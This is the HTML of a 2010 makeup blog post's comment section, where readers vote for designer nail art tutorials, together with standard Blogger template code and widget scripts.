src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistBHSmkgqbDUq_ScYX9yDw6xmZQ-Aa8kEp_IUFGzKtjI62cGGeuwumS6Zim5JnkCLmeWkRpDm46kJoCUop1Sm0MG-iYZUX57zQ6uN5FacFnfJGnuUpRloBEcjZ5gux90/s45-c/DSC06854.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07713950399528789813" rel="nofollow">ByJody</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279205127705#c7253711731486666734">15 July 2010 at 15:45</a></span></div><p class="comment-content">I would love to see the Miu Miu Swallow print as i&#39;ve always loved that print :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7253711731486666734">Reply</a><span class="item-control blog-admin blog-admin pid-210657675"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7253711731486666734">Delete</a></span></span></div><div class="comment-replies"><div id="c7253711731486666734-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7253711731486666734-ra" class="thread-chrome thread-expanded"><div></div><div id="c7253711731486666734-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7253711731486666734">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7253711731486666734-ce"></div></li><li class="comment" id="c2869402904880770458"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH_YCYkzuqjNPVkMtQFoMQBCBeXPrViC9bMiQlmUreUnro_1dLDzdeI7nP_62Y6xiV-KmvsuBRAudyadgHl73_2rGrdFn6snowwuOPDwZpMwxa1CriQj6pbRT5OzT1xg/s45-c/923218_10152797350610176_2026062678_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00983084357301484755" rel="nofollow">dani@callitbeauty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279215410247#c2869402904880770458">15 July 2010 at 18:36</a></span></div><p class="comment-content">ooh, great job!<br><br>i want to see either of the miu miu designs :)<br><br>-dani<br>http://callitbeauty.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2869402904880770458">Reply</a><span class="item-control blog-admin blog-admin pid-1144648269"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/2869402904880770458">Delete</a></span></span></div><div class="comment-replies"><div id="c2869402904880770458-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2869402904880770458-ra" class="thread-chrome thread-expanded"><div></div><div id="c2869402904880770458-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2869402904880770458">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2869402904880770458-ce"></div></li><li class="comment" id="c5935031497110107971"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279223419993#c5935031497110107971">15 July 2010 at 20:50</a></span></div><p class="comment-content">miu miu swallow &#9829;&#9829;&#9829;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5935031497110107971">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5935031497110107971">Delete</a></span></span></div><div class="comment-replies"><div id="c5935031497110107971-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5935031497110107971-ra" class="thread-chrome thread-expanded"><div></div><div id="c5935031497110107971-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5935031497110107971">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5935031497110107971-ce"></div></li><li class="comment" id="c8282854328005098723"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Lauren P</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279224030027#c8282854328005098723">15 July 2010 at 21:00</a></span></div><p class="comment-content">Love the Alex Mc queen one the best :) <br><br>x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8282854328005098723">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8282854328005098723">Delete</a></span></span></div><div class="comment-replies"><div id="c8282854328005098723-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8282854328005098723-ra" class="thread-chrome thread-expanded"><div></div><div id="c8282854328005098723-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8282854328005098723">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8282854328005098723-ce"></div></li><li class="comment" id="c7828501887655770207"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKiBpJ5Sa-SyWhkUVl9bt4Ag6lKvCieFHZlruL4AsTJcEdMiJy2lBZDR-TSLTH1QfXEYHiC3xUNxL7T7PIFltIj1ijANHKt4w9zthk_yh_6OWjBM1bZh7lu1-L6ZebPg/s45-c/IMG_5565.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12088381762810836263" rel="nofollow">Vera</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279225808000#c7828501887655770207">15 July 2010 at 21:30</a></span></div><p class="comment-content">Stella!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7828501887655770207">Reply</a><span class="item-control blog-admin blog-admin pid-718439313"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7828501887655770207">Delete</a></span></span></div><div class="comment-replies"><div id="c7828501887655770207-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7828501887655770207-ra" class="thread-chrome thread-expanded"><div></div><div id="c7828501887655770207-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7828501887655770207">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7828501887655770207-ce"></div></li><li class="comment" id="c7946686293245463760"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyckW7eKLmVczggMaw5cKX1rfhzbOrK7VTdXtvor_SpTF2bHUTB9jKYvRHwVerDVIHIjyWIZVNzKKNpkx56cFgDxLL5GQXvENKeAcKQNnqhPX27pk-_mY707TnBMsexA/s45-c/Copy+of+Me+and+Mols.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12287066327738749113" rel="nofollow">Naomi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279388193541#c7946686293245463760">17 July 2010 at 18:36</a></span></div><p class="comment-content">These look fab! The Miu Miu swallow nail is my fave xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7946686293245463760">Reply</a><span class="item-control blog-admin blog-admin pid-119254812"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7946686293245463760">Delete</a></span></span></div><div class="comment-replies"><div id="c7946686293245463760-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7946686293245463760-ra" class="thread-chrome thread-expanded"><div></div><div id="c7946686293245463760-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7946686293245463760">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7946686293245463760-ce"></div></li><li class="comment" id="c2532623696778523723"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZlzc5ZZw5UwtZuX_d618WcQ38SvUhmxDK2ol7AsiVNIsHrIjUv9fJmN5YjAGwidY_HdRAVUL-9V3gjjtHbm1anM4-fT-QcfjmX5-7Ya45vhFncAWKflZO-BJ8MCvzX3Q/s45-c/GHT7tcrI6-gHk-e_m3jftjH513HTiDxCiLVZQy3soVmVstBAQSsg0z9ZBSOy2hBxPs7aHkdzOFHWFBxLpVEiS0bN8Yk90_NP1JK-FBtzGSyhKQ5A7_LeGA.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16591687756827159680" rel="nofollow">Liene</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279391552456#c2532623696778523723">17 July 2010 at 19:32</a></span></div><p class="comment-content">I&#39;d love to see Stella McCartney, but I like McQueen nail the best.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2532623696778523723">Reply</a><span class="item-control blog-admin blog-admin pid-582654190"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/2532623696778523723">Delete</a></span></span></div><div class="comment-replies"><div id="c2532623696778523723-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2532623696778523723-ra" class="thread-chrome thread-expanded"><div></div><div id="c2532623696778523723-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2532623696778523723">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2532623696778523723-ce"></div></li><li class="comment" id="c6750949880154394943"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-PpHZTuHvNsg/WYocZxVQThI/AAAAAAAADzQ/qaGH9_LHZxARR-DtEjbWTBOlh80-LtENQCK4BGAYYCw/s35/mouth%25252Binvisible%25252Bmonsters.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16783511079409792532" rel="nofollow">Nora</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279427967197#c6750949880154394943">18 July 2010 at 05:39</a></span></div><p class="comment-content">Love them all! I can&#39;t even choose!<br>I&#39;ll blurt one out without thinking.. Miu Miu Pink Bow.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6750949880154394943">Reply</a><span class="item-control blog-admin blog-admin pid-839155429"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/6750949880154394943">Delete</a></span></span></div><div class="comment-replies"><div id="c6750949880154394943-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6750949880154394943-ra" class="thread-chrome thread-expanded"><div></div><div id="c6750949880154394943-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6750949880154394943">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6750949880154394943-ce"></div></li><li class="comment" id="c2538991819842423341"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/_0iRkF4qyVOI/TNHRRKggiOI/AAAAAAAABVY/LkGkOeFbiSU/S45-s35/Photo%2B931.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00608627639064841578" rel="nofollow">annabella</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279471533311#c2538991819842423341">18 July 2010 at 17:45</a></span></div><p class="comment-content">You&#39;re so so talented x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2538991819842423341">Reply</a><span class="item-control blog-admin blog-admin pid-1990651930"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/2538991819842423341">Delete</a></span></span></div><div class="comment-replies"><div id="c2538991819842423341-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2538991819842423341-ra" class="thread-chrome thread-expanded"><div></div><div id="c2538991819842423341-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2538991819842423341">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2538991819842423341-ce"></div></li><li class="comment" id="c5099986387055818655"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18270744992939363559" rel="nofollow">D</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1279477876115#c5099986387055818655">18 July 2010 at 19:31</a></span></div><p class="comment-content">I like both of the Miu Miu ones the most :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5099986387055818655">Reply</a><span class="item-control blog-admin blog-admin pid-1970026992"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5099986387055818655">Delete</a></span></span></div><div class="comment-replies"><div id="c5099986387055818655-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5099986387055818655-ra" class="thread-chrome thread-expanded"><div></div><div id="c5099986387055818655-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5099986387055818655">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5099986387055818655-ce"></div></li><li class="comment" id="c5695408979667746406"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwJZmjrS1kSp3H0HxacunUoZPXnZrNA8eLUe6fneNWSsPEwtulV9wQSuUVX5yLqc1qNbe0JhSwxyjcG68AgfTs57xYytKuTRFi9wQ_dtxAdRgBM70z_AgaeRwHcvGPUmE/s45-c/untitled.bmp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05119156065898232911" rel="nofollow">BethRoseee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1280157816466#c5695408979667746406">26 July 2010 at 16:23</a></span></div><p class="comment-content">The Stella MCartney pattern is soooo cute. Your super talented <br>XX</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5695408979667746406">Reply</a><span class="item-control blog-admin blog-admin pid-801586939"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5695408979667746406">Delete</a></span></span></div><div class="comment-replies"><div id="c5695408979667746406-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5695408979667746406-ra" class="thread-chrome thread-expanded"><div></div><div id="c5695408979667746406-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5695408979667746406">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5695408979667746406-ce"></div></li><li class="comment" id="c857107095592865409"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwJZmjrS1kSp3H0HxacunUoZPXnZrNA8eLUe6fneNWSsPEwtulV9wQSuUVX5yLqc1qNbe0JhSwxyjcG68AgfTs57xYytKuTRFi9wQ_dtxAdRgBM70z_AgaeRwHcvGPUmE/s45-c/untitled.bmp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05119156065898232911" rel="nofollow">BethRoseee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1280157849059#c857107095592865409">26 July 2010 at 16:24</a></span></div><p class="comment-content">The Stella MCartney pattern is soooo cute. Your super talented <br>XX</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="857107095592865409">Reply</a><span class="item-control blog-admin blog-admin pid-801586939"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/857107095592865409">Delete</a></span></span></div><div class="comment-replies"><div id="c857107095592865409-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c857107095592865409-ra" class="thread-chrome thread-expanded"><div></div><div id="c857107095592865409-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="857107095592865409">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c857107095592865409-ce"></div></li><li class="comment" id="c8062990959996910390"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17560204954226727642" rel="nofollow">Tinkerbelle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1313602239475#c8062990959996910390">17 August 2011 at 18:30</a></span></div><p class="comment-content">i like the miu miu ones  and the stella mcartney!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8062990959996910390">Reply</a><span class="item-control blog-admin blog-admin pid-1514746249"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8062990959996910390">Delete</a></span></span></div><div class="comment-replies"><div id="c8062990959996910390-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8062990959996910390-ra" class="thread-chrome thread-expanded"><div></div><div id="c8062990959996910390-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8062990959996910390">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8062990959996910390-ce"></div></li><li class="comment" id="c4446855994554191619"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17560204954226727642" rel="nofollow">Tinkerbelle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1313766086054#c4446855994554191619">19 August 2011 at 16:01</a></span></div><p class="comment-content">My friend likes the Alexanda mcqueen and stella mcartney</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4446855994554191619">Reply</a><span class="item-control blog-admin blog-admin pid-1514746249"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/4446855994554191619">Delete</a></span></span></div><div class="comment-replies"><div id="c4446855994554191619-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4446855994554191619-ra" class="thread-chrome thread-expanded"><div></div><div id="c4446855994554191619-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4446855994554191619">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4446855994554191619-ce"></div></li><li class="comment" id="c7175123159656336423"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16544906970068385608" rel="nofollow">cynthiarose</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html?showComment=1696933463567#c7175123159656336423">10 October 2023 at 11:24</a></span></div><p class="comment-content">https://artstrip-world.com/dissertation-london-exploring-the-uks-rich-history-and-culture-of-doctoral-studies/<br>https://www.rueami.com/2023/07/24/presenting-with-confidence-10-tips-for-an-engaging-and-effective-presentation/<br>https://groomingwaves.com/choosing-the-best-dissertation-topic-a-guide-for-graduate-students/<br>https://pashudhanjsnk.org/why-business-is-crucial-understanding-its-role-in-society-and-the-economy/<br>https://bulios.com/status/110177-tips-and-tricks-for-crafting-a-winning-business-dissertation</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7175123159656336423">Reply</a><span class="item-control blog-admin blog-admin pid-1584753919"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7175123159656336423">Delete</a></span></span></div><div class="comment-replies"><div id="c7175123159656336423-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7175123159656336423-ra" class="thread-chrome thread-expanded"><div></div><div id="c7175123159656336423-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7175123159656336423">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7175123159656336423-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4828133391247367608"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>I love to hear what you think and do read all comments. <br />If you want to ask a question make sure to check back after afew days for a reply.</p>
<a href='https://www.blogger.com/comment/frame/2968710057868332316?po=4828133391247367608&hl=en-GB&saa=85391&origin=https://www.makeupsavvy.co.uk' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><i class='fa fa-angle-double-left'></i>
Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.makeupsavvy.co.uk/2010/07/no7-hot-cloth-cleanser.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post
<i class='fa fa-angle-double-right'></i></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-pager' style='text-align:center'>
<a class='home-link' href='https://www.makeupsavvy.co.uk/'>Home</a>
</div>
<script>
    //<![CDATA[
    (function($){   
        var newerLink = $('a.blog-pager-newer-link');
        var olderLink = $('a.blog-pager-older-link');
        $.get(newerLink.attr('href'), function (data) {
         newerLink.append('<br /><span>'+$(data).find('.post .post-title').text()+'</span>');   
        },"html");
        $.get(olderLink.attr('href'), function (data2) {
         olderLink.append('<br /><span>'+$(data2).find('.post .post-title').text()+'</span>');   
        },"html");
    })(jQuery);
    //]]>
    </script>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.makeupsavvy.co.uk/feeds/4828133391247367608/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<span style="font-weight:bold;"><div class="socialz"> <a href="https://twitter.com/Makeup_Savvy" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/feefeesavvy/" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a> <a href="https://www.facebook.com/pages/Makeup-Savvy/155656851148303" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://plus.google.com/117721457133597202764/posts" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a> <a href="https://www.bloglovin.com/blogs/makeup-savvy-3888670" rel="nofollow" target="_blank"><i class="fa fa-plus"></i></a> <a href="http://www.pinterest.com/makeupsavvy/" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>  </div></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Never Miss A Post</h2>
<div class='widget-content'>
<a data-blsdk-type="button" target="_blank" href="https://www.bloglovin.com/blogs/makeup-and-beauty-blog-3888670" class="blsdk-follow">Follow</a><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s);js.id = id;js.src = "https://widget.bloglovin.com/assets/widget/loader.js";fjs.parentNode.insertBefore(js, fjs);}(document, "script", "bloglovin-sdk"))</script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color:#ffffff;">.<br />.</span><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type="text/javascript" src="//s.skimresources.com/js/17486X745667.skimlinks.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2968710057868332316?po\x3d4828133391247367608\x26origin\x3dhttps://www.makeupsavvy.co.uk',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML102'>
<script id='bs_pinOnHover' src='//pipdigz.co.uk/js/comments.js' type='text/javascript'>
// bloggersentral.com.
</script>
</div><div class='widget HTML' data-version='1' id='HTML282'>
<script>
//<![CDATA[
var maxSearched = 400;var minimum = 2;var maximum = 5;var imageSize = 120;var roundImages = false;var labelInTitle = false;var relatedTitleText = "You may also enjoy:";var defaultImage = "[data-uri]";var postLabels = $('.post-labels a');var insertBefore = $('.post-footer');
//]]>
</script>
<script src='//pipdigz.co.uk/js/monitor.js'></script>
</div></div>
<table class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-3'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<div class='copyright_footer' style='text-align:center;padding-bottom:20px'>&#169; <script>//<![CDATA[
var d = new Date();var n = d.getFullYear();document.write(n)
//]]></script>
<a href='/'>Makeup Savvy - makeup and beauty blog </a></div>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div id='pipdigem'></div>
<div class='credit'><a href='https://www.pipdig.co/' target='_blank' title='blogger templates'>Blogger Template Created by <span style='letter-spacing: 1px;text-transform:lowercase;'>pipdig</span></a></div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
//<![CDATA[

jQuery(document).ready(function($) {
